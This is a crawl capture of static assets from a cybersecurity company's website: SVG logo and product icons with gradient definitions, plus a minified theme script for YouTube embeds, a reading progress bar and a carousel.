  <path d="M37.28,37a2.35,2.35,0,0,1-.83-.16,2,2,0,0,1-.66-.44,1.83,1.83,0,0,1-.43-.67,2.27,2.27,0,0,1,0-1.66,2,2,0,0,1,.44-.67,2,2,0,0,1,.66-.44,2.29,2.29,0,0,1,.82-.15,1.55,1.55,0,0,1,.43,0,1.87,1.87,0,0,1,.4.13,2.5,2.5,0,0,1,.35.21.9.9,0,0,1,.27.28l.11.16-.64.47-.12-.18a.69.69,0,0,0-.11-.13.57.57,0,0,0-.18-.12l-.23-.1h-.27a1.46,1.46,0,0,0-.55.11,1.28,1.28,0,0,0-.4.29,1.43,1.43,0,0,0-.25.43,1.61,1.61,0,0,0,0,1.06,1.45,1.45,0,0,0,.26.43,1.28,1.28,0,0,0,.4.29,1.41,1.41,0,0,0,.54.11,1.25,1.25,0,0,0,.5-.11h0a.93.93,0,0,0,.38-.33l.11-.17.63.41-.11.17a2.26,2.26,0,0,1-.25.29,1.48,1.48,0,0,1-.35.25,1.92,1.92,0,0,1-.42.16A1.69,1.69,0,0,1,37.28,37Z" transform="translate(0 0.01)" fill="#fff"/>
  <polygon points="44.5 36.95 41.8 36.95 41.8 32.95 44.44 32.95 44.44 33.68 42.57 33.68 42.57 34.51 44.31 34.51 44.31 35.24 42.57 35.24 42.57 36.22 44.5 36.22 44.5 36.95" fill="#fff"/>
  <polygon points="53 36.95 52.23 36.95 52.23 33.68 51.02 33.68 51.02 32.95 54.21 32.95 54.21 33.68 53 33.68 53 36.95" fill="#fff"/>
  <polygon points="60.18 36.96 59.41 36.96 59.41 35.25 57.85 35.25 57.85 36.95 57.08 36.95 57.08 32.95 57.85 32.95 57.85 34.51 59.41 34.51 59.41 32.95 60.18 32.95 60.18 36.96" fill="#fff"/>
  <polygon points="66.17 36.96 63.47 36.96 63.47 32.95 66.11 32.95 66.11 33.68 64.25 33.68 64.25 34.51 65.99 34.51 65.99 35.24 64.25 35.24 64.25 36.22 66.17 36.22 66.17 36.96" fill="#fff"/>
  <path d="M74.77,37a1.57,1.57,0,0,1-.77-.16,1.38,1.38,0,0,1-.48-.42,1.32,1.32,0,0,1-.24-.54,2.25,2.25,0,0,1-.07-.52V33H74V35.4a1.21,1.21,0,0,0,0,.38,1.11,1.11,0,0,0,.14.29.74.74,0,0,0,.23.2.77.77,0,0,0,.37.08.76.76,0,0,0,.36-.08.55.55,0,0,0,.23-.2,1.11,1.11,0,0,0,.14-.29,1.21,1.21,0,0,0,0-.38V32.93h.78v2.46a2.25,2.25,0,0,1-.07.52,1.32,1.32,0,0,1-.24.54,1.41,1.41,0,0,1-.49.42A1.6,1.6,0,0,1,74.77,37Z" transform="translate(0 0.01)" fill="#fff"/>
  <path d="M82.92,37h-.77l-1.79-2.6V37h-.77V33h.77l1.79,2.63V33h.77Zm-.55-.41h.14v-.12h-.23ZM80,33.45h.21l-.06-.1H80Z" transform="translate(0 0.01)" fill="#fff"/>
  <path d="M87,37h-.78V33h1.25A2.35,2.35,0,0,1,88,33a1.92,1.92,0,0,1,.46.21h0a1,1,0,0,1,.3.38,1.24,1.24,0,0,1,0,1,1,1,0,0,1-.31.38,1.28,1.28,0,0,1-.46.21,2,2,0,0,1-.55.07H87Zm0-2.39h.41a.83.83,0,0,0,.53-.13.36.36,0,0,0,.15-.32.34.34,0,0,0-.15-.32,1,1,0,0,0-.53-.12H87Z" transform="translate(0 0.01)" fill="#fff"/>
  <path d="M94.89,37H94l-1-1.68h-.28V37H91.9V33h1.26a2.44,2.44,0,0,1,.54,0,1.57,1.57,0,0,1,.46.2.88.88,0,0,1,.32.37,1.17,1.17,0,0,1,0,1,1.21,1.21,0,0,1-.24.35,1.18,1.18,0,0,1-.35.23h-.12Zm-2.21-2.4h.43a1,1,0,0,0,.56-.13.35.35,0,0,0,.15-.31.34.34,0,0,0,0-.2.69.69,0,0,0-.11-.13.83.83,0,0,0-.22-.08h-.77Z" transform="translate(0 0.01)" fill="#fff"/>
  <polygon points="100.39 36.96 97.69 36.96 97.69 32.95 100.33 32.95 100.33 33.69 98.46 33.69 98.46 34.51 100.21 34.51 100.21 35.25 98.46 35.25 98.46 36.23 100.39 36.23 100.39 36.96" fill="#fff"/>
  <path d="M104.84,37h-1.38V33h1.4a2.28,2.28,0,0,1,.73.12,2.14,2.14,0,0,1,.68.37h0a2,2,0,0,1,.18,2.82l-.18.18a2.14,2.14,0,0,1-.68.37A2.37,2.37,0,0,1,104.84,37Zm-.63-.73h.53a1.66,1.66,0,0,0,.62-.11,1.6,1.6,0,0,0,.44-.29,1.29,1.29,0,0,0,0-1.74,1.42,1.42,0,0,0-.43-.29,1.67,1.67,0,0,0-.63-.11h-.53Z" transform="translate(0 0.01)" fill="#fff"/>
  <rect x="110.03" y="32.96" width="0.77" height="4.01" fill="#fff"/>
  <path d="M116,37.05h0a2.15,2.15,0,0,1-.83-.16,2,2,0,0,1-1.1-1.1,2.4,2.4,0,0,1-.15-.84,2.1,2.1,0,0,1,.6-1.5,2,2,0,0,1,.66-.44,2.29,2.29,0,0,1,.82-.15h.43a2.67,2.67,0,0,1,.4.13,2.39,2.39,0,0,1,.34.21,1.24,1.24,0,0,1,.28.28l.11.16-.64.47-.12-.18a.69.69,0,0,0-.11-.13.57.57,0,0,0-.18-.12l-.24-.1H116a1.41,1.41,0,0,0-.54.11,1.28,1.28,0,0,0-.4.29,1.45,1.45,0,0,0-.26.43,1.49,1.49,0,0,0,0,1.06,1.43,1.43,0,0,0,.25.43,1.46,1.46,0,0,0,.41.29,1.24,1.24,0,0,0,1,0h0a.93.93,0,0,0,.38-.33l.11-.17.63.41-.11.17a1.8,1.8,0,0,1-.26.29,1.2,1.2,0,0,1-.34.25A1.75,1.75,0,0,1,116,37Z" transform="translate(0 0.01)" fill="#fff"/>
  <polygon points="122.03 36.96 121.25 36.96 121.25 33.69 120.05 33.69 120.05 32.96 123.23 32.96 123.23 33.69 122.03 33.69 122.03 36.96" fill="#fff"/>
  <path d="M129.34,37h-.88l-.4-1h-1.6l-.39,1h-.85L127,33h.62Zm-2.53-1.69h1l-.48-1.17Z" transform="translate(0 0.01)" fill="#fff"/>
  <path d="M133.37,37H132.1V33h1.73a1.39,1.39,0,0,1,.44.17,1.14,1.14,0,0,1,.34.35,1.21,1.21,0,0,1,.13.56,1,1,0,0,1-.22.62l-.11.12a1.12,1.12,0,0,1,.38,1.44,1,1,0,0,1-.32.38,1.49,1.49,0,0,1-.49.24A2.13,2.13,0,0,1,133.37,37Zm-.5-.73h.82a.51.51,0,0,0,.24-.1.28.28,0,0,0,.15-.15h0a.38.38,0,0,0,0-.21.41.41,0,0,0-.15-.37,1,1,0,0,0-.56-.14h-.55Zm0-1.7h.76a.67.67,0,0,0,.18-.07.69.69,0,0,0,.11-.13.34.34,0,0,0,0-.2.31.31,0,0,0,0-.19.49.49,0,0,0-.12-.13.7.7,0,0,0-.2-.08h-.73Z" transform="translate(0 0.01)" fill="#fff"/>
  <polygon points="140.53 36.96 138.07 36.96 138.07 32.96 138.85 32.96 138.85 36.23 140.53 36.23 140.53 36.96" fill="#fff"/>
  <polygon points="146.11 36.97 143.41 36.97 143.41 32.96 146.05 32.96 146.05 33.69 144.18 33.69 144.18 34.52 145.93 34.52 145.93 35.25 144.18 35.25 144.18 36.23 146.11 36.23 146.11 36.97" fill="#fff"/>
  <path d="M16.67,6V0L0,12.39l16.67,12.4V18.25l-.46-.35L11,14l-2.19-1.6,7.87-5.87Z" transform="translate(0 0.01)" fill="#fff"/>
  <path d="M161,12.35,153.3,6.6V.06L170,12.46l-16.7,12.4V18.32l.46-.35,6-4.49,1.37-1h0Z" transform="translate(0 0.01)" fill="#fff"/>
  <polygon points="69.75 0.01 64.51 0.01 64.51 24.85 69.75 24.85 69.75 14.9 72.81 14.9 72.81 9.97 69.75 9.97 69.75 0.01" fill="#fff"/>
  <rect x="75.13" y="0.01" width="5.22" height="24.85" fill="#fff"/>
  <rect x="122.9" y="9.97" width="5.22" height="14.88" fill="#fff"/>
  <rect x="122.9" y="0.01" width="5.22" height="4.93" fill="#fff"/>
  <rect x="45.6" y="0.01" width="15.85" height="4.93" fill="#fff"/>
  <rect x="45.6" y="9.97" width="15.85" height="4.93" fill="#fff"/>
  <rect x="45.59" y="19.94" width="15.85" height="4.92" fill="#fff"/>
  <rect x="23.8" y="0.01" width="18.74" height="4.93" fill="#fff"/>
  <rect x="30.55" y="9.97" width="5.25" height="14.88" fill="#fff"/>
  <rect x="83.39" y="0.01" width="18.71" height="4.93" fill="#fff"/>
  <rect x="90.13" y="9.97" width="5.23" height="14.89" fill="#fff"/>
  <path d="M146,5.9a6.93,6.93,0,0,0-3.2-4.73,7.54,7.54,0,0,0-5.56-1A7,7,0,0,0,132,4.1a7.74,7.74,0,0,0-.63,4.9,7.08,7.08,0,0,0,3.37,5.08l1.76,1.06v-8a2.19,2.19,0,0,1,4.32-.48l.21.91h5.18L146,6.23A1.82,1.82,0,0,0,146,5.9Z" transform="translate(0 0.01)" fill="#fff"/>
  <path d="M142.63,10.84l-1.76-1.07v8a2.19,2.19,0,0,1-4.32.51l-.21-.89h-5.21l.23,1.35a7,7,0,0,0,3.36,5.08,7.33,7.33,0,0,0,3.86,1.1,8.44,8.44,0,0,0,1.81-.2,6.89,6.89,0,0,0,4.78-3.51,7.67,7.67,0,0,0,.89-4.9A7.22,7.22,0,0,0,142.63,10.84Z" transform="translate(0 0.01)" fill="#fff"/>
  <path d="M114,14.67c.27-.1.54-.21.81-.34A7,7,0,0,0,118.65,9a7.54,7.54,0,0,0-1-5.56,6.7,6.7,0,0,0-3.28-2.8L112.91.21a10.4,10.4,0,0,0-1.12-.15H105.3V5h6.52a2.52,2.52,0,0,1,0,5h-6.58v4.2l7.37,10.68h6.68l-7.16-9.79A7.44,7.44,0,0,0,114,14.67Z" transform="translate(0 0.01)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/uploads/2022/12/nta-gradient.svg
body_size: 521
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-0ef42da4-e0bf-476a-86f6-4f359c0800ba" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="54.05" height="45" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 54.05 45">
  <defs>
    <linearGradient id="uuid-39bef800-a06a-451e-bbca-cf7cc6f9994d" data-name="Nouvelle nuance de dégradé 2" x1="15.72" y1="7.37" x2="38.33" y2="7.37" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-442295d4-6c9f-4b99-a229-9cbcdd73da48" data-name="Nouvelle nuance de dégradé 2" x1="23.48" y1="16.44" x2="30.58" y2="16.44" xlink:href="#uuid-39bef800-a06a-451e-bbca-cf7cc6f9994d"/>
    <linearGradient id="uuid-93686f03-6417-4d3c-ba80-b19454c2efc7" data-name="Nouvelle nuance de dégradé 2" x1="25.09" y1="15.3" x2="28.97" y2="15.3" xlink:href="#uuid-39bef800-a06a-451e-bbca-cf7cc6f9994d"/>
    <linearGradient id="uuid-cdd7ea30-0a97-479c-9e9f-5c5457bf8933" data-name="Nouvelle nuance de dégradé 2" x1="0" y1="35.51" x2="22.61" y2="35.51" xlink:href="#uuid-39bef800-a06a-451e-bbca-cf7cc6f9994d"/>
    <linearGradient id="uuid-bb1ce7f2-6c23-4938-95c1-18fbf9f48fba" data-name="Nouvelle nuance de dégradé 2" x1="7.75" y1="44.57" x2="14.85" y2="44.57" xlink:href="#uuid-39bef800-a06a-451e-bbca-cf7cc6f9994d"/>
    <linearGradient id="uuid-d0e31799-0889-4de7-9731-b5f4334e3881" data-name="Nouvelle nuance de dégradé 2" x1="9.36" y1="43.44" x2="13.24" y2="43.44" xlink:href="#uuid-39bef800-a06a-451e-bbca-cf7cc6f9994d"/>
    <linearGradient id="uuid-afb212e8-5b65-4732-aa23-5c8209fef774" data-name="Nouvelle nuance de dégradé 2" x1="31.45" y1="35.51" x2="54.05" y2="35.51" xlink:href="#uuid-39bef800-a06a-451e-bbca-cf7cc6f9994d"/>
    <linearGradient id="uuid-3fd408ac-064f-4522-89fa-1913b0fd256a" data-name="Nouvelle nuance de dégradé 2" x1="39.2" y1="44.57" x2="46.3" y2="44.57" xlink:href="#uuid-39bef800-a06a-451e-bbca-cf7cc6f9994d"/>
    <linearGradient id="uuid-53725b72-f195-4053-b58f-b98a22c229c3" data-name="Nouvelle nuance de dégradé 2" x1="40.81" y1="43.44" x2="44.69" y2="43.44" xlink:href="#uuid-39bef800-a06a-451e-bbca-cf7cc6f9994d"/>
  </defs>
  <g id="uuid-d698caae-b793-46c9-b0ce-b6399ccabd99" data-name="products">
    <g id="uuid-3c5bc4a4-37a4-45fc-a198-96a3d5370795" data-name="nta-gradient">
      <path d="M37.64,0H16.41c-.38,0-.69,.31-.69,.69V14.06c0,.38,.31,.69,.69,.69h21.23c.38,0,.69-.31,.69-.69V.69c0-.38-.31-.69-.69-.69Zm-.05,13.74H16.46V.96h21.13V13.74Z" fill="url(#uuid-39bef800-a06a-451e-bbca-cf7cc6f9994d)"/>
      <rect x="23.48" y="16.01" width="7.1" height=".85" fill="url(#uuid-442295d4-6c9f-4b99-a229-9cbcdd73da48)"/>
      <rect x="25.09" y="14.59" width="3.88" height="1.42" fill="url(#uuid-93686f03-6417-4d3c-ba80-b19454c2efc7)"/>
      <path d="M21.92,28.14H.69c-.38,0-.69,.31-.69,.69v13.37c0,.38,.31,.69,.69,.69H21.92c.38,0,.69-.31,.69-.69v-13.37c0-.38-.31-.69-.69-.69Zm-.05,13.74H.74v-12.78H21.87v12.78Z" fill="url(#uuid-cdd7ea30-0a97-479c-9e9f-5c5457bf8933)"/>
      <rect x="7.75" y="44.15" width="7.1" height=".85" fill="url(#uuid-bb1ce7f2-6c23-4938-95c1-18fbf9f48fba)"/>
      <rect x="9.36" y="42.73" width="3.88" height="1.42" fill="url(#uuid-d0e31799-0889-4de7-9731-b5f4334e3881)"/>
      <path d="M53.37,28.14h-21.23c-.38,0-.69,.31-.69,.69v13.37c0,.38,.31,.69,.69,.69h21.23c.38,0,.69-.31,.69-.69v-13.37c0-.38-.31-.69-.69-.69Zm-.05,13.74h-21.13v-12.78h21.13v12.78Z" fill="url(#uuid-afb212e8-5b65-4732-aa23-5c8209fef774)"/>
      <rect x="39.2" y="44.15" width="7.1" height=".85" fill="url(#uuid-3fd408ac-064f-4522-89fa-1913b0fd256a)"/>
      <rect x="40.81" y="42.73" width="3.88" height="1.42" fill="url(#uuid-53725b72-f195-4053-b58f-b98a22c229c3)"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/uploads/2022/12/mtd-gradient.svg
body_size: 546
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-9f877b79-b0ce-46a1-a8b0-a8357d002cce" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="38.32" height="66.75" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 38.32 66.75">
  <defs>
    <linearGradient id="uuid-cbb6a2a7-40d8-4860-ba3a-103097c60269" data-name="Nouvelle nuance de dégradé 2" x1="15.32" y1="61" x2="19.82" y2="61" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-e3768547-485a-4606-ac2b-fe93bf7820b0" data-name="Dégradé sans nom 11" x1="38.21" y1="38.07" x2="20.9" y2="28.07" gradientUnits="userSpaceOnUse">
      <stop offset=".44" stop-color="#00d3ff"/>
      <stop offset=".52" stop-color="#03cfff"/>
      <stop offset=".59" stop-color="#0fc5ff"/>
      <stop offset=".66" stop-color="#21b4ff"/>
      <stop offset=".73" stop-color="#3c9dff"/>
      <stop offset=".8" stop-color="#5e7eff"/>
      <stop offset=".87" stop-color="#8959ff"/>
      <stop offset=".93" stop-color="#b92eff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-087d2114-5f36-4263-8185-2c4573864d99" data-name="Nouvelle nuance de dégradé 1" x1="0" y1="33.37" x2="34.76" y2="33.37" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".11" stop-color="#04ceff"/>
      <stop offset=".24" stop-color="#12c2ff"/>
      <stop offset=".38" stop-color="#2aadff"/>
      <stop offset=".52" stop-color="#4a90ff"/>
      <stop offset=".67" stop-color="#746bff"/>
      <stop offset=".82" stop-color="#a73eff"/>
      <stop offset=".97" stop-color="#e309ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
  </defs>
  <g id="uuid-ece15b17-d4e1-475f-adb7-8125106fc4fc" data-name="products">
    <g id="uuid-6bafdd35-cc6c-4ad0-ba9f-b674c331528b" data-name="mtd-gradient">
      <g>
        <circle cx="17.57" cy="61" r="2" fill="none" stroke="url(#uuid-cbb6a2a7-40d8-4860-ba3a-103097c60269)" stroke-miterlimit="10" stroke-width=".5"/>
        <g>
          <path d="M30.28,23.7c.05-.03,.12-.04,.18-.03,.06,.02,.11,.06,.15,.11l7.51,12.94c.16,.28,.23,.6,.2,.92-.03,.32-.17,.62-.38,.86-.31,.33-.74,.51-1.19,.5H17.3c-.45,.01-.88-.17-1.19-.5-.21-.24-.35-.54-.38-.86-.03-.32,.04-.64,.2-.92l10.54-18.28c.04-.07,.12-.12,.2-.12,.65,0,1.17,.52,1.17,1.17v10.97c0,.36-.21,.68-.55,.81-.25,.08-.52,.04-.74-.11-.21-.15-.34-.4-.34-.66v-8.32l-8.77,15.17h19.17l-6.79-11.73c-.19-.32-.24-.7-.16-1.06,.09-.36,.31-.67,.62-.87h0Z" fill="url(#uuid-e3768547-485a-4606-ac2b-fe93bf7820b0)"/>
          <path d="M28.26,34.01c0,.68-.55,1.24-1.24,1.24s-1.24-.55-1.24-1.24,.55-1.24,1.24-1.24,1.24,.56,1.24,1.24" fill="#00d3ff"/>
        </g>
        <path d="M34.76,39.9v23.37c0,1.92-1.56,3.48-3.48,3.48H3.48c-1.92,0-3.48-1.56-3.48-3.48V3.48C0,1.56,1.55,0,3.47,0H31.29c1.92,0,3.47,1.56,3.47,3.48V29.09l-.7-1.16V3.48c0-1.54-1.24-2.79-2.78-2.79h-6.38c-.15,0-.34,.1-.43,.23l-1.14,1.68c-.09,.13-.28,.23-.43,.23H11.85c-.15,0-.35-.1-.43-.23l-1.14-1.68c-.09-.13-.28-.23-.43-.23H3.47C1.94,.7,.69,1.94,.69,3.48h0V63.26c0,1.54,1.25,2.79,2.79,2.79H31.28c1.54,0,2.79-1.25,2.79-2.79v-23.37h.7" fill="url(#uuid-087d2114-5f36-4263-8185-2c4573864d99)"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/uploads/2022/12/edr-gradient.svg
body_size: 48
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-665cf846-cd76-4c5a-a667-2a4660f78b5c" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="40.42" height="52.84" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 40.42 52.84">
  <defs>
    <linearGradient id="uuid-57db0738-a414-4d3e-b955-2762f224aca4" data-name="Nouvelle nuance de dégradé 2" x1="0" y1="37.31" x2="40.42" y2="37.31" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-c8fbd619-12ab-4457-82d3-a66357198c93" data-name="Nouvelle nuance de dégradé 2" x1="8.69" y1="11.39" x2="31.73" y2="11.39" xlink:href="#uuid-57db0738-a414-4d3e-b955-2762f224aca4"/>
  </defs>
  <g id="uuid-83377a82-e622-4a77-b3a6-2a66d760ddca" data-name="products">
    <g id="uuid-3b9f863a-142c-4e7f-baa7-00edddd9660a" data-name="edr-gradient">
      <rect x=".5" y="22.28" width="39.42" height="30.06" fill="none" stroke="url(#uuid-57db0738-a414-4d3e-b955-2762f224aca4)" stroke-miterlimit="10"/>
      <path d="M20.21,.5c-6.09,0-11.02,4.93-11.02,11.02v10.76H31.23V11.52C31.23,5.43,26.3,.5,20.21,.5Z" fill="none" stroke="url(#uuid-c8fbd619-12ab-4457-82d3-a66357198c93)" stroke-miterlimit="10"/>
      <line x1="20.52" y1="45.34" x2="20.52" y2="29.34" fill="none" stroke="#00d3ff" stroke-miterlimit="10"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/js/app.js?ver=1.0
body_size: 372
content:
const breakpoints={xs:480,sm:781,md:1012,lg:1360,xlg:2048};function is_touch_enabled(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}function throttle(e,t){var o=!1;return function(){o||(e.call(),o=!0,setTimeout((function(){o=!1}),t))}}function loadScript(e){return new Promise((function(t,o){var r;(r=document.createElement("script")).src=e,r.onload=t,r.onerror=o,document.body.appendChild(r)}))}if(document.body.classList.remove("no-js"),document.querySelectorAll(".embed-youtube"))for(var youtube=document.querySelectorAll(".embed-youtube"),i=0;i<youtube.length;i++){var source="https://img.youtube.com/vi/"+youtube[i].dataset.embed+"/hqdefault.jpg",image=new Image;image.src=source,image.classList.add("embed-img"),image.addEventListener("load",void youtube[i].appendChild(image)),youtube[i].addEventListener("click",(function(){var e=document.createElement("iframe");e.classList.add("embed-iframe"),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen",""),e.setAttribute("src","https://www.youtube.com/embed/"+this.dataset.embed+"?rel=0&showinfo=0&autoplay=1"),this.innerHTML="",this.appendChild(e)}))}const addProgressBar=()=>{const e=document.createElement("div");e.id="progress-container",e.innerHTML='<div id="progress-bar"></div>',document.getElementById("header").appendChild(e)},readingProgress=e=>{const t=window.pageYOffset||document.documentElement.scrollTop,o=e.offsetTop+e.scrollHeight,r=100-(o-(t+window.outerHeight)+window.outerHeight/3)/(o-window.outerHeight+window.outerHeight/3)*100;document.getElementById("progress-bar").style.width=r+"%",r>100?document.getElementById("progress-container").classList.add("ready"):document.querySelector("#progress-container").classList.remove("ready")};if(document.querySelector(".js-bind-progress")){const e=document.querySelector(".js-bind-progress");addProgressBar(),readingProgress(e),window.addEventListener("scroll",(()=>{readingProgress(e)}))}document.querySelector(".js-carousel-home")&&document.querySelectorAll(".js-carousel-home").forEach((function(e,t){var o=new Splide(e,{autoplay:!0,type:"loop",arrows:!1,focus:"center",perPage:3,perMove:2,gap:"2rem",breakpoints:{1366:{perPage:3},768:{perPage:1}}});o.mount(),e.closest('.tab-content[role="tabpanel"]')&&e.closest('.tab-content[role="tabpanel"]').addEventListener("onTabChanged",(e=>{o.refresh()}))}));

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/uploads/2022/12/soar-gradient.svg
body_size: 309
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-f60b1d01-b0b4-42b1-99e9-9a994830fe77" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="35.29" height="40.92" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35.29 40.92">
  <defs>
    <linearGradient id="uuid-b52ac970-0533-43fb-a53f-275b02747ac5" data-name="Dégradé sans nom 5" x1="6.26" y1="20.46" x2="29.78" y2="20.46" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".09" stop-color="#06ccff"/>
      <stop offset=".23" stop-color="#1abbff"/>
      <stop offset=".38" stop-color="#399fff"/>
      <stop offset=".56" stop-color="#6579ff"/>
      <stop offset=".75" stop-color="#9d47ff"/>
      <stop offset=".96" stop-color="#e10bff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-6cfd6da9-d77a-4e2b-b926-7d2c2f723055" data-name="Dégradé sans nom 4" x1="-1.69" y1="20.63" x2="36.88" y2="20.3" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".16" stop-color="#03d0ff"/>
      <stop offset=".3" stop-color="#0dc7ff"/>
      <stop offset=".42" stop-color="#1eb7ff"/>
      <stop offset=".53" stop-color="#36a2ff"/>
      <stop offset=".65" stop-color="#5686ff"/>
      <stop offset=".76" stop-color="#7c64ff"/>
      <stop offset=".86" stop-color="#a93cff"/>
      <stop offset=".97" stop-color="#dd0eff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-0dc755b1-3f80-4486-943f-f3ca176c6b4c" data-name="Dégradé sans nom 4" x1="-1.69" y1="20.63" x2="36.88" y2="20.29" xlink:href="#uuid-6cfd6da9-d77a-4e2b-b926-7d2c2f723055"/>
  </defs>
  <g id="uuid-642147e4-fbc1-4398-aae4-d6dda5bfa02e" data-name="products">
    <g id="uuid-74f42d40-7344-4f88-bc6f-f556c34ad852" data-name="soar-gradient">
      <path d="M18.02,6.89L6.26,13.68v13.58l11.76,6.79,11.76-6.79V13.68l-11.76-6.79Zm-2,20.01V14.02l8.1,6.44-8.1,6.44Z" fill="url(#uuid-b52ac970-0533-43fb-a53f-275b02747ac5)"/>
      <g>
        <polygon points="17.57 0 17.46 .06 17.46 2.52 17.57 2.46 33.16 11.46 33.16 29.46 17.57 38.46 17.46 38.4 17.46 40.86 17.57 40.92 35.29 30.69 35.29 10.23 17.57 0" fill="url(#uuid-6cfd6da9-d77a-4e2b-b926-7d2c2f723055)"/>
        <polygon points="17.54 40.3 .36 30.38 .36 10.54 17.54 .62 17.54 0 0 10.13 0 30.8 17.54 40.92 17.54 40.3" fill="url(#uuid-0dc755b1-3f80-4486-943f-f3ca176c6b4c)"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-cyberia.svg
body_size: 1194
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-9013b5d0-538e-4679-bf8b-f3c59055d752" xmlns="http://www.w3.org/2000/svg" width="40.27" height="41.6" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 40.27 41.6">
  <defs>
    <linearGradient id="Dégradé_sans_nom" data-name="Dégradé sans nom" x1=".21" y1="29.01" x2="40.21" y2="29.01" gradientTransform="translate(0 43.04) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".34" stop-color="#01d1ff"/>
      <stop offset=".46" stop-color="#08cbff"/>
      <stop offset=".55" stop-color="#14c0ff"/>
      <stop offset=".63" stop-color="#25b1ff"/>
      <stop offset=".69" stop-color="#3c9dff"/>
      <stop offset=".74" stop-color="#5785ff"/>
      <stop offset=".8" stop-color="#7868ff"/>
      <stop offset=".84" stop-color="#9e46ff"/>
      <stop offset=".88" stop-color="#c721ff"/>
      <stop offset=".92" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_2" data-name="Dégradé sans nom 2" x1="1.34" y1="9" x2="38.98" y2="12.01" gradientTransform="translate(0 43.04) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".24" stop-color="#02d0ff"/>
      <stop offset=".38" stop-color="#0ac9ff"/>
      <stop offset=".49" stop-color="#18bdff"/>
      <stop offset=".59" stop-color="#2cabff"/>
      <stop offset=".68" stop-color="#4694ff"/>
      <stop offset=".77" stop-color="#6678ff"/>
      <stop offset=".84" stop-color="#8b57ff"/>
      <stop offset=".92" stop-color="#b730ff"/>
      <stop offset=".99" stop-color="#e705ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_3" data-name="Dégradé sans nom 3" x1="1.49" y1="7.19" x2="39.13" y2="10.19" gradientTransform="translate(0 43.04) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".24" stop-color="#02d0ff"/>
      <stop offset=".38" stop-color="#0ac9ff"/>
      <stop offset=".49" stop-color="#18bdff"/>
      <stop offset=".59" stop-color="#2cabff"/>
      <stop offset=".68" stop-color="#4694ff"/>
      <stop offset=".77" stop-color="#6678ff"/>
      <stop offset=".84" stop-color="#8b57ff"/>
      <stop offset=".92" stop-color="#b730ff"/>
      <stop offset=".99" stop-color="#e705ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_4" data-name="Dégradé sans nom 4" x1="1.2" y1="10.81" x2="38.84" y2="13.81" gradientTransform="translate(0 43.04) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".24" stop-color="#02d0ff"/>
      <stop offset=".38" stop-color="#0ac9ff"/>
      <stop offset=".49" stop-color="#18bdff"/>
      <stop offset=".59" stop-color="#2cabff"/>
      <stop offset=".68" stop-color="#4694ff"/>
      <stop offset=".77" stop-color="#6678ff"/>
      <stop offset=".84" stop-color="#8b57ff"/>
      <stop offset=".92" stop-color="#b730ff"/>
      <stop offset=".99" stop-color="#e705ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_5" data-name="Dégradé sans nom 5" x1="1.68" y1="4.7" x2="39.33" y2="7.7" gradientTransform="translate(0 43.04) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".24" stop-color="#02d0ff"/>
